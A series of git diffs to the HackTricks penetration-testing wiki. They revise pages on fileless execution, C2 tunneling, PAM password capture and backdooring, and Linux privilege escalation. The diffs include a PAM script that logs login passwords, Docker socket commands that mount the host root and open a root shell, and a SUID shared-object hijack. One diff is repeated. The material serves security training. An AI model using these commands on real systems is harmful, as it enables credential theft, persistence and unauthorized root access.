+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md b/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
index c1bc79f90..181ed048e 100644
--- a/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
+++ b/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
@@ -77,7 +77,7 @@ The steps are relatively easy and do not require any kind of expertise to unders
## EverythingExec
-As of 12/12/2022 I have found a number of alternatives to `dd`, one of which, `tail`, is currently the default program used to `lseek()` through the `mem` file (which was the sole purpose for using `dd`). Said alternatives are:
+There are several alternatives to `dd`, one of which, `tail`, is currently the default program used to `lseek()` through the `mem` file (which was the sole purpose for using `dd`). Said alternatives are:
```bash
tail
@@ -100,6 +100,9 @@ SEEKER=xxd SEEKER_ARGS='-s $offset' zsh ddexec.sh ls -l <<< $(base64 -w0 /bin/ls
Block this, EDRs.
+# References
+* [https://github.com/arget13/DDexec](https://github.com/arget13/DDexec)
+
diff --git a/generic-methodologies-and-resources/tunneling-and-port-forwarding.md b/generic-methodologies-and-resources/tunneling-and-port-forwarding.md
index eb2e0ab5e..e6686a7e7 100644
--- a/generic-methodologies-and-resources/tunneling-and-port-forwarding.md
+++ b/generic-methodologies-and-resources/tunneling-and-port-forwarding.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -194,9 +194,9 @@ rportfwd stop [bind port]
To note:
-* Beacon's reverse port forward **always tunnels the traffic to the Team Server** and the **Team Server sends the traffic to its intended destination**, so shouldn't be used to relay traffic between individual machines.
-* The **traffic is tunnelled inside Beacon's C2 traffic**, not over separate sockets, and also works over P2P links.
-* You **don't need to be a local admin** to create reverse port forwards on high ports.
+- Beacon's reverse port forward is designed to **tunnel traffic to the Team Server, not for relaying between individual machines**.
+- Traffic is **tunneled within Beacon's C2 traffic**, including P2P links.
+- **Admin privileges are not required** to create reverse port forwards on high ports.
### rPort2Port local
@@ -391,7 +391,7 @@ C:\SocksOverRDP-x64> regsvr32.exe SocksOverRDP-Plugin.dll
Now we can **connect** to the **victim** over **RDP** using **`mstsc.exe`**, and we should receive a **prompt** saying that the **SocksOverRDP plugin is enabled**, and it will **listen** on **127.0.0.1:1080**.
-**Connect** via **RDP** and upload & execute in the victim machine the **`SocksOverRDP-Server.exe` ** binary:
+**Connect** via **RDP** and upload & execute in the victim machine the `SocksOverRDP-Server.exe` binary:
```
C:\SocksOverRDP-x64> SocksOverRDP-Server.exe
@@ -464,7 +464,7 @@ ssh @1.1.1.2 -C -c blowfish-cbc,arcfour -o CompressionLevel=9 -D 1080
### DNSCat2
-****[**Download it from here**](https://github.com/iagox86/dnscat2)**.**
+[**Download it from here**](https://github.com/iagox86/dnscat2)**.**
Establishes a C\&C channel through DNS. It doesn't need root privileges.
@@ -518,7 +518,7 @@ ping 1.1.1.100 #After a successful connection, the victim will be in the 1.1.1.1
### ptunnel-ng
-****[**Download it from here**](https://github.com/utoni/ptunnel-ng.git).
+[**Download it from here**](https://github.com/utoni/ptunnel-ng.git).
```bash
# Generate it
@@ -618,7 +618,7 @@ tunnels:
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md b/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
index c1bc79f90..181ed048e 100644
--- a/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
+++ b/linux-hardening/bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/ddexec.md
@@ -77,7 +77,7 @@ The steps are relatively easy and do not require any kind of expertise to unders
## EverythingExec
-As of 12/12/2022 I have found a number of alternatives to `dd`, one of which, `tail`, is currently the default program used to `lseek()` through the `mem` file (which was the sole purpose for using `dd`). Said alternatives are:
+There are several alternatives to `dd`, one of which, `tail`, is currently the default program used to `lseek()` through the `mem` file (which was the sole purpose for using `dd`). Said alternatives are:
```bash
tail
@@ -100,6 +100,9 @@ SEEKER=xxd SEEKER_ARGS='-s $offset' zsh ddexec.sh ls -l <<< $(base64 -w0 /bin/ls
Block this, EDRs.
+# References
+* [https://github.com/arget13/DDexec](https://github.com/arget13/DDexec)
+
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
diff --git a/linux-hardening/freeipa-pentesting.md b/linux-hardening/freeipa-pentesting.md
index d9fa1a1a2..5caacf959 100644
--- a/linux-hardening/freeipa-pentesting.md
+++ b/linux-hardening/freeipa-pentesting.md
@@ -16,7 +16,7 @@ Other ways to support HackTricks:
## Basic Information
-FreeIPA is presented as an open source **alternative** to Microsoft Windows **Active** **Directory** and is utilized primarily in **Unix** environments for integrated management. It features a full **LDAP directory** backed by an MIT **Kerberos** Key Distribution Center, similar to Active Directory. The Dogtag **Certificate System** is employed for managing CA & RA certificates, enabling **multi-factor** authentication capabilities, including smartcards. For integration into the Unix authentication process, SSSD is utilized.
+FreeIPA is an open-source **alternative** to Microsoft Windows **Active Directory**, mainly for **Unix** environments. It combines a complete **LDAP directory** with an MIT **Kerberos** Key Distribution Center for management akin to Active Directory. Utilizing the Dogtag **Certificate System** for CA & RA certificate management, it supports **multi-factor** authentication, including smartcards. SSSD is integrated for Unix authentication processes.
## Fingerprints
diff --git a/linux-hardening/linux-environment-variables.md b/linux-hardening/linux-environment-variables.md
index 0a555d8d9..e8c49fbcd 100644
--- a/linux-hardening/linux-environment-variables.md
+++ b/linux-hardening/linux-environment-variables.md
@@ -53,22 +53,6 @@ cat /proc/$$/environ
cat /proc/`python -c "import os; print(os.getppid())"`/environ
```
-## Persistent Environment variables
-
-#### **Files that affect behavior of every user:**
-
-* _**/etc/bash.bashrc**_: This file is read whenever an interactive shell is started (normal terminal) and all the commands specified in here are executed.
-* _**/etc/profile and /etc/profile.d/\***_**:** This file is read every time a user logs in. Thus all the commands executed in here will execute only once at the time of user logging in.
- * \*\*Example: \*\*
-
- `/etc/profile.d/somescript.sh`
-
- ```bash
- #!/bin/bash
- TEST=$(cat /var/somefile)
- export $TEST
- ```
-
## Common variables
From: [https://geek-university.com/linux/common-environment-variables/](https://geek-university.com/linux/common-environment-variables/)
diff --git a/linux-hardening/linux-post-exploitation/README.md b/linux-hardening/linux-post-exploitation/README.md
index 95dbccc56..b72420554 100644
--- a/linux-hardening/linux-post-exploitation/README.md
+++ b/linux-hardening/linux-post-exploitation/README.md
@@ -22,100 +22,48 @@ Let's configure a PAM module to log each password each user uses to login. If yo
[pam-pluggable-authentication-modules.md](pam-pluggable-authentication-modules.md)
{% endcontent-ref %}
-First, we create a bash script that will be invoked whenever a new authentication occurs.
+**For further details check the [original post](https://embracethered.com/blog/posts/2022/post-exploit-pam-ssh-password-grabbing/)**. This is just a summary:
+
+**Technique Overview:**
+Pluggable Authentication Modules (PAM) offer flexibility in managing authentication on Unix-based systems. They can enhance security by customizing login processes but also pose risks if misused. This summary outlines a technique to capture login credentials using PAM, alongside mitigation strategies.
+
+**Capturing Credentials:**
+- A bash script named `toomanysecrets.sh` is crafted to log login attempts, capturing the date, username (`$PAM_USER`), password (via stdin), and remote host IP (`$PAM_RHOST`) to `/var/log/toomanysecrets.log`.
+- The script is made executable and integrated into the PAM configuration (`common-auth`) using the `pam_exec.so` module with options to run quietly and expose the authentication token to the script.
+- The approach demonstrates how a compromised Linux host can be exploited to log credentials discreetly.
```bash
#!/bin/sh
echo " $(date) $PAM_USER, $(cat -), From: $PAM_RHOST" >> /var/log/toomanysecrets.log
-```
-
-The variables are PAM specific and will become available via the `pam_exec.so` module.
-
-Here is the meaning of the variables:
-
-* **$PAM\_USER:** The username that was entered.
-* **$PAM\_RHOST:** The remote host (typically the IP Address)
-* **$(cat -):** This reads `stdin`, and will contain the password that the script grabs
-* The results are piped into a log file at `/var/log/toomanysecrets.log`
-
-To **prevent all users from reading** the file consider pre-creating it and running `chmod`, e.g.:
-
-```bash
sudo touch /var/log/toomanysecrets.sh
sudo chmod 770 /var/log/toomanysecrets.sh
-```
-
-Next, the PAM configuration file needs to be updated the `pam_exec` module will be used to invoke the script.
-
-There are various config files located in `/etc/pam.d/`, and we pick `common-auth`.
-
-```
sudo nano /etc/pam.d/common-auth
-```
-
-On the very bottom of the file, add the following authentication module:
-
-`auth optional pam_exec.so quiet expose_authtok /usr/local/bin/toomanysecrets.sh`
-
-The options have the following meaning:
-
-* **optional:** Authenticaiton shouldn’t fail if there is an error (it’s not a required step)
-* **pam\_exec.so:** This is the living off the land PAM module that can invoke arbitrary scripts
-* **expose\_authtok:** This is the trick that allows to read the password via `stdin`
-* **quiet:** Don’t show any errors to the user (if something doesn’t work)
-* The last argument is the shell script that was created previously
-
-.png>)
-
-Finally, make the file executable:
-
-`sudo chmod 700 /usr/local/bin/toomanysecrets.sh`
-
-Now, let’s try this out and ssh from another machine, or login locally.
-
-And then look at the log file:
-
-```
-$ sudo cat /var/log/toomanysecrets.log
- Sun Jun 26 23:36:37 PDT 2022 tom, Trustno1!, From: 192.168.1.149
- Sun Jun 26 23:37:53 PDT 2022 tom, Trustno1!, From:
- Sun Jun 26 23:39:12 PDT 2022 tom, Trustno1!, From: 192.168.1.149
+# Add: auth optional pam_exec.so quiet expose_authtok /usr/local/bin/toomanysecrets.sh
+sudo chmod 700 /usr/local/bin/toomanysecrets.sh
```
### Backdooring PAM
-Let go to the sources of PAM (depends on your distro, take the same version number as yours..) and look around line numbers 170/180 in the pam\_unix\_auth.c file:
+**For further details check the [original post](https://infosecwriteups.com/creating-a-backdoor-in-pam-in-5-line-of-code-e23e99579cd9)**. This is just a summary:
-```
-vi modules/pam_unix/pam_unix_auth.c
-```
+The Pluggable Authentication Module (PAM) is a system used under Linux for user authentication. It operates on three main concepts: **username**, **password**, and **service**. Configuration files for each service are located in the `/etc/pam.d/` directory, where shared libraries handle authentication.
-.png>)
+**Objective**: Modify PAM to allow authentication with a specific password, bypassing the actual user password. This is particularly focused on the `pam_unix.so` shared library used by the `common-auth` file, which is included by almost all services for password verification.
-Let’s change this by:
+### Steps for Modifying `pam_unix.so`:
- (2) (2).png>)
-
-This will allow any user using the **password "0xMitsurugi"** to log in.
-
-Recompile the `pam_unix_auth.c`, and replace the pam\_unix.so file:
-
-```bash
-make
-sudo cp \
- /home/mitsurugi/PAM/pam_deb/pam-1.1.8/modules/pam_unix/.libs/pam_unix.so \
- /lib/x86_64-linux-gnu/security/
-```
+1. **Locate the Authentication Directive** in the `common-auth` file:
+ - The line responsible for checking a user's password calls `pam_unix.so`.
+2. **Modify Source Code**:
+ - Add a conditional statement in the `pam_unix_auth.c` source file that grants access if a predefined password is used, otherwise, it proceeds with the usual authentication process.
+3. **Recompile and Replace** the modified `pam_unix.so` library in the appropriate directory.
+4. **Testing**:
+ - Access is granted across various services (login, ssh, sudo, su, screensaver) with the predefined password, while normal authentication processes remain unaffected.
{% hint style="info" %}
You can automate this process with [https://github.com/zephrax/linux-pam-backdoor](https://github.com/zephrax/linux-pam-backdoor)
{% endhint %}
-## References
-
-* [https://embracethered.com/blog/posts/2022/post-exploit-pam-ssh-password-grabbing/](https://embracethered.com/blog/posts/2022/post-exploit-pam-ssh-password-grabbing/)
-* [https://infosecwriteups.com/creating-a-backdoor-in-pam-in-5-line-of-code-e23e99579cd9](https://infosecwriteups.com/creating-a-backdoor-in-pam-in-5-line-of-code-e23e99579cd9)
-
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
diff --git a/linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md b/linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md
index 17354d7bd..163c2855b 100644
--- a/linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md
+++ b/linux-hardening/linux-post-exploitation/pam-pluggable-authentication-modules.md
@@ -15,11 +15,16 @@ Other ways to support HackTricks:
-PAM is a collection of modules that essentially form a barrier between a service on your system, and the user of the service. The modules can have widely varying purposes, from disallowing a login to users from a particular UNIX group \(or netgroup, or subnet…\), to implementing resource limits so that your ‘research’ group can’t hog system resources.
+## Basic Information
-# Config Files
+**PAM (Pluggable Authentication Modules)** acts as a security mechanism that **verifies the identity of users attempting to access computer services**, controlling their access based on various criteria. It's akin to a digital gatekeeper, ensuring that only authorized users can engage with specific services while potentially limiting their usage to prevent system overloads.
-Solaris and other commercial UNIX systems have a slightly different configuration model, centered around a single file, **`/etc/pam.conf`**. On most Linux systems, these configuration files live in **`/etc/pam.d`**, and are named after the service – for example, the ‘login’ configuration file is called **`/etc/pam.d/login`**. Let’s have a quick look at a version of that file:
+### Configuration Files
+
+- **Solaris and UNIX-based systems** typically utilize a central configuration file located at `/etc/pam.conf`.
+- **Linux systems** prefer a directory approach, storing service-specific configurations within `/etc/pam.d`. For instance, the configuration file for the login service is found at `/etc/pam.d/login`.
+
+An example of a PAM configuration for the login service might look like this:
```text
auth required /lib/security/pam_securetty.so
@@ -34,42 +39,30 @@ password required /lib/security/pam_pwdb.so use_first_pass
session required /lib/security/pam_unix_session.so
```
-## **PAM Management Realms**
+### **PAM Management Realms**
-The leftmost column can contains four unique words, which represent four realms of PAM management: **auth**, **account**, **password** and **session**. While there are many modules which support more than one of these realms \(indeed, pam\_unix supports all of them\), others, like pam\_cracklib for instance, are only suited for one \(the ‘password’ facility in pam\_cracklib’s case\).
+These realms, or management groups, include **auth**, **account**, **password**, and **session**, each responsible for different aspects of the authentication and session management process:
-* **auth**: The ‘auth’ realm \(I call it a realm – the docs refer to it as a ‘management group’ or ‘facility’\) is responsible for checking that the user is who they say. The modules that can be listed in this area **generally** support **prompting for a password**.
-* **account**: This area is responsible for a wide array of possible **account verification functionality**. There are many modules available for this facility. Constraints to the use of a service based on **checking group membership**, time of day, whether a user account is local or remote, etc., are generally enforced by modules which support this facility.
-* **password**: The modules in this area are responsible for any functionality needed in the course of **updating passwords** for a given service. Most of the time, this section is pretty ‘ho-hum’, simply calling a module that **will prompt for a current password**, and, assuming that’s successful, prompt you for a new one. Other modules could be added to perform **password complexity** or dictionary checking as well, such as that performed by the pam\_cracklib and pam\_pwcheck modules.
-* **session**: Modules in this area perform any number of things that happen either **during the setup or cleanup of a service** for a given user. This may include any number of things; launching a system-wide initialization script, performing special logging, **mounting the user’s home directory**, or setting resource limits.
+- **Auth**: Validates user identity, often by prompting for a password.
+- **Account**: Handles account verification, checking for conditions like group membership or time-of-day restrictions.
+- **Password**: Manages password updates, including complexity checks or dictionary attacks prevention.
+- **Session**: Manages actions during the start or end of a service session, such as mounting directories or setting resource limits.
-## **PAM Module Controls**
+### **PAM Module Controls**
-The **middle column** holds a keyword that essentially determines w**hat PAM should do if the module either succeeds or fails**. These keywords are called ‘**controls**’ in PAM-speak. In 90% of the cases, you can use one of the common keywords \(**requisite**, **required**, **sufficient** or **optional**\). However, this is only the tip of the iceberg in terms of unleashing the flexibility and power of PAM.
+Controls dictate the module's response to success or failure, influencing the overall authentication process. These include:
-* **required**: If a ‘required’ module returns a status that is **not ‘success’**, the **operation will ultimately fail ALWAYS**, but only after the **modules below it are invoked**. This seems senseless at first glance I suppose, but it serves the purpose of **always acting the same way from the point of view of the user** trying to utilize the service. The net effect is that it becomes **impossible** for a potential cracker to **determine** **which** **module** caused the **failure**.
-* **requisite**: If a ‘requisite’ module fails, the **operation** not only **fails**, but the operation is **immediately** **terminated** with a failure without invoking any other modules.
-* **sufficient**: If a **sufficient** module **succeeds**, it is enough to satisfy the requirements of sufficient modules in that realm for use of the service, and **modules below it that are also listed as ‘sufficient’ are not invoked**. **If it fails, the operation fails unless a module invoked after it succeeds**.
-* **optional**: An ''optional’ module, according to the pam\(8\) manpage, **will only cause an operation to fail if it’s the only module in the stack for that facility**.
+- **Required**: Failure of a required module results in eventual failure, but only after all subsequent modules are checked.
+- **Requisite**: Immediate termination of the process upon failure.
+- **Sufficient**: Success bypasses the rest of the same realm's checks unless a subsequent module fails.
+- **Optional**: Only causes failure if it's the sole module in the stack.
-## Example
+### Example Scenario
-In our example file, we have four modules stacked for the auth realm:
-
-```text
-auth required /lib/security/pam_securetty.so
-auth required /lib/security/pam_env.so
-auth sufficient /lib/security/pam_ldap.so
-auth required /lib/security/pam_unix.so try_first_pass
-```
-
-As the modules are invoked in order, here is what will happen:
-
-1. The ‘**pam\_securetty**’ module will check its config file, **`/etc/securetty`**, and see if the terminal being used for this login is listed in the file. If **it’s not, root logins will not be permitted**. If you try to log in as root on a ‘bad’ terminal, this module will fail. Since it’s ‘required’, it will still invoke all of the modules in the stack. However, even if every one of them succeeds, the login will fail. Interesting to note is that if the module were listed as ‘requisite’, the operation would terminate with a failure immediately, without invoking any of the other modules, no matter what their status.
-2. The ‘**pam\_env**’ module will s**et environment variables** based on what the administrator has set up in /etc/security/pam\_env.conf. On a default setup of Redhat 9, Fedora Core 1, and Mandrake 9.2, the configuration file for this module doesn’t actually set any variables. A good use for this might be automatically setting a DISPLAY environment variable for a user logging in via SSH so they don’t have to set it themselves if they want to shoot an ‘xterm’ back to their remote desktop \(though this can be taken care of by OpenSSH automagically\).
-3. The ‘**pam\_ldap**’ module will **prompt** the user for a **password**, and then check the ldap directory indicated in **`/etc/ldap.conf`** to authenticate the user. If this fails, the operation can still succeed if ‘pam\_unix’ succeeds in authenticating the user. If pam\_ldap succeeds, ‘pam\_unix’ will not be invoked.
-4. The ‘**pam\_unix**’ module, in this case, will **not prompt the user for a password**. The ‘try\_first\_pass’ argument will tell the module to **use the password given to it by the preceding module** \(in this case, pam\_ldap\). It will try to authenticate the user using the standard getpw\* system calls. If pam\_unix fails, and pam\_ldap has failed, the operation will fail. If pam\_ldap fails, but pam\_unix succeeds, the operation will succeed \(this is extremely helpful in cases where root is not in the ldap directory, but is still in the local /etc/passwd file!\).
+In a setup with multiple auth modules, the process follows a strict order. If the `pam_securetty` module finds the login terminal unauthorized, root logins are blocked, yet all modules are still processed due to its "required" status. The `pam_env` sets environment variables, potentially aiding in user experience. The `pam_ldap` and `pam_unix` modules work together to authenticate the user, with `pam_unix` attempting to use a previously supplied password, enhancing efficiency and flexibility in authentication methods.
+# References
+* [https://hotpotato.tistory.com/434](https://hotpotato.tistory.com/434)
diff --git a/linux-hardening/linux-privilege-escalation-checklist.md b/linux-hardening/linux-privilege-escalation-checklist.md
index e86a2785c..3a04d3b0d 100644
--- a/linux-hardening/linux-privilege-escalation-checklist.md
+++ b/linux-hardening/linux-privilege-escalation-checklist.md
@@ -14,8 +14,6 @@ Other ways to support HackTricks:
- (2).png) -
-
 (3) (1).png) Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
diff --git a/linux-hardening/privilege-escalation/README.md b/linux-hardening/privilege-escalation/README.md
index 74dd0b468..8fbe4af1e 100644
--- a/linux-hardening/privilege-escalation/README.md
+++ b/linux-hardening/privilege-escalation/README.md
@@ -540,7 +540,7 @@ Note the **timer** is **activated** by creating a symlink to it on `/etc/systemd
## Sockets
-In brief, a Unix Socket (technically, the correct name is Unix Domain Socket, **UDS**) allows **communication between two different processes** on either the same machine or different machines in client-server application frameworks. To be more precise, it’s a way of communicating among computers using a standard Unix descriptors file. (From [here](https://www.linux.com/news/what-socket/)).
+Unix Domain Sockets (UDS) enable **process communication** on the same or different machines within client-server models. They utilize standard Unix descriptor files for inter-computer communication and are set up through `.socket` files.
Sockets can be configured using `.socket` files.
@@ -596,47 +596,55 @@ If the socket **responds with an HTTP** request, then you can **communicate** wi
### Writable Docker Socket
-The **docker socke**t is typically located at `/var/run/docker.sock` and is only writable by the `root` user and `docker` group.\
-If for some reason **you have write permissions** over that socket you can escalate privileges.\
-The following commands can be used to escalate privileges:
+The Docker socket, often found at `/var/run/docker.sock`, is a critical file that should be secured. By default, it's writable by the `root` user and members of the `docker` group. Possessing write access to this socket can lead to privilege escalation. Here's a breakdown of how this can be done and alternative methods if the Docker CLI isn't available.
+
+#### **Privilege Escalation with Docker CLI**
+
+If you have write access to the Docker socket, you can escalate privileges using the following commands:
```bash
docker -H unix:///var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bin/bash
docker -H unix:///var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh
```
-#### Use docker web API from socket without docker package
+These commands allow you to run a container with root-level access to the host's file system.
-If you have access to **docker socket** but you can't use the docker binary (maybe it isn't even installed), you can use the web API directly with `curl`.
+#### **Using Docker API Directly**
-The following commands are an example of how to **create a docker container that mounts the root** of the host system and use `socat` to execute commands into the new docker.
+In cases where the Docker CLI isn't available, the Docker socket can still be manipulated using the Docker API and `curl` commands.
-```bash
-# List docker images
-curl -XGET --unix-socket /var/run/docker.sock http://localhost/images/json
-#[{"Containers":-1,"Created":1588544489,"Id":"sha256:",...}]
-# Send JSON to docker API to create the container
-curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d '{"Image":"","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/","Target":"/host_root"}]}' http://localhost/containers/create
-#{"Id":"","Warnings":[]}
-curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers//start
-```
+1. **List Docker Images:**
+ Retrieve the list of available images.
-The last step is to use `socat` to initiate a connection to the container, sending an "attach" request
+ ```bash
+ curl -XGET --unix-socket /var/run/docker.sock http://localhost/images/json
+ ```
-```bash
-socat - UNIX-CONNECT:/var/run/docker.sock
-POST /containers//attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
-Host:
-Connection: Upgrade
-Upgrade: tcp
+2. **Create a Container:**
+ Send a request to create a container that mounts the host system's root directory.
-#HTTP/1.1 101 UPGRADED
-#Content-Type: application/vnd.docker.raw-stream
-#Connection: Upgrade
-#Upgrade: tcp
-```
+ ```bash
+ curl -XPOST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock -d '{"Image":"","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenStdin":true,"Mounts":[{"Type":"bind","Source":"/","Target":"/host_root"}]}' http://localhost/containers/create
+ ```
-Now, you can execute commands on the container from this `socat` connection.
+ Start the newly created container:
+
+ ```bash
+ curl -XPOST --unix-socket /var/run/docker.sock http://localhost/containers//start
+ ```
+
+3. **Attach to the Container:**
+ Use `socat` to establish a connection to the container, enabling command execution within it.
+
+ ```bash
+ socat - UNIX-CONNECT:/var/run/docker.sock
+ POST /containers//attach?stream=1&stdin=1&stdout=1&stderr=1 HTTP/1.1
+ Host:
+ Connection: Upgrade
+ Upgrade: tcp
+ ```
+
+After setting up the `socat` connection, you can execute commands directly in the container with root-level access to the host's filesystem.
### Others
@@ -666,15 +674,17 @@ If you find that you can use the **`runc`** command read the following page as *
## **D-Bus**
-D-BUS is an **inter-Process Communication (IPC) system**, providing a simple yet powerful mechanism **allowing applications to talk to one another**, communicate information and request services. D-BUS was designed from scratch to fulfil the needs of a modern Linux system.
+D-Bus is a sophisticated **inter-Process Communication (IPC) system** that enables applications to efficiently interact and share data. Designed with the modern Linux system in mind, it offers a robust framework for different forms of application communication.
-As a full-featured IPC and object system, D-BUS has several intended uses. First, D-BUS can perform basic application IPC, allowing one process to shuttle data to another—think **UNIX domain sockets on steroids**. Second, D-BUS can facilitate sending events, or signals, through the system, allowing different components in the system to communicate and ultimately integrate better. For example, a Bluetooth daemon can send an incoming call signal that your music player can intercept, muting the volume until the call ends. Finally, D-BUS implements a remote object system, letting one application request services and invoke methods from a different object—think CORBA without the complications. (From [here](https://www.linuxjournal.com/article/7744)).
+The system is versatile, supporting basic IPC that enhances data exchange between processes, reminiscent of **enhanced UNIX domain sockets**. Moreover, it aids in broadcasting events or signals, fostering seamless integration among system components. For instance, a signal from a Bluetooth daemon about an incoming call can prompt a music player to mute, enhancing user experience. Additionally, D-Bus supports a remote object system, simplifying service requests and method invocations between applications, streamlining processes that were traditionally complex.
-D-Bus uses an **allow/deny model**, where each message (method call, signal emission, etc.) can be **allowed or denied** according to the sum of all policy rules which match it. Each rule in the policy should have the `own`, `send_destination` or `receive_sender` attribute set.
+D-Bus operates on an **allow/deny model**, managing message permissions (method calls, signal emissions, etc.) based on the cumulative effect of matching policy rules. These policies specify interactions with the bus, potentially allowing for privilege escalation through the exploitation of these permissions.
-Part of the policy of `/etc/dbus-1/system.d/wpa_supplicant.conf`:
+An example of such a policy in `/etc/dbus-1/system.d/wpa_supplicant.conf` is provided, detailing permissions for the root user to own, send to, and receive messages from `fi.w1.wpa_supplicant1`.
-```markup
+Policies without a specified user or group apply universally, while "default" context policies apply to all not covered by other specific policies.
+
+```xml
@@ -683,11 +693,6 @@ Part of the policy of `/etc/dbus-1/system.d/wpa_supplicant.conf`:
```
-Therefore, if a policy is allowing your user in any way to **interact with the bus**, you could be able to exploit it to escalate privileges (maybe just listing for some passwords?).
-
-Note that a **policy** that **doesn't specify** any user or group affects everyone (``).\
-Policies to the context "default" affects everyone not affected by other policies (`
### SUID Binary – .so injection
-If you find some weird binary with **SUID** permissions, you could check if all the **.so** files are **loaded correctly**. To do so you can execute:
+When encountering a binary with **SUID** permissions that seems unusual, it's a good practice to verify if it's loading **.so** files properly. This can be checked by running the following command:
```bash
strace 2>&1 | grep -i -E "open|access|no such file"
```
-For example, if you find something like: _pen(“/home/user/.config/libcalc.so”, O\_RDONLY) = -1 ENOENT (No such file or directory)_ you can exploit it.
+For instance, encountering an error like _"open(“/path/to/.config/libcalc.so”, O_RDONLY) = -1 ENOENT (No such file or directory)"_ suggests a potential for exploitation.
-Create the file _/home/user/.config/libcalc.c_ with the code:
+To exploit this, one would proceed by creating a C file, say _"/path/to/.config/libcalc.c"_, containing the following code:
```c
#include
@@ -1006,13 +1014,16 @@ void inject(){
}
```
-Compile it using:
+This code, once compiled and executed, aims to elevate privileges by manipulating file permissions and executing a shell with elevated privileges.
+
+Compile the above C file into a shared object (.so) file with:
```bash
-gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
+gcc -shared -o /path/to/.config/libcalc.so -fPIC /path/to/.config/libcalc.c
```
-And execute the binary.
+Finally, running the affected SUID binary should trigger the exploit, allowing for potential system compromise.
+
## Shared Object Hijacking
@@ -1070,7 +1081,7 @@ If you can access `sudo -l` you can use the tool [**FallOfSudo**](https://github
### Reusing Sudo Tokens
-In the scenario where **you have a shell as a user with sudo privileges** but you don't know the password of the user, you can **wait for him/her to execute some command using `sudo`**. Then, you can **access the token of the session where sudo was used and use it to execute anything as sudo** (privilege escalation).
+In cases where you have **sudo access** but not the password, you can escalate privileges by **waiting for a sudo command execution and then hijacking the session token**.
Requirements to escalate privileges:
@@ -1241,7 +1252,8 @@ The **"read"** bit implies the user can **list** the **files**, and the **"write
## ACLs
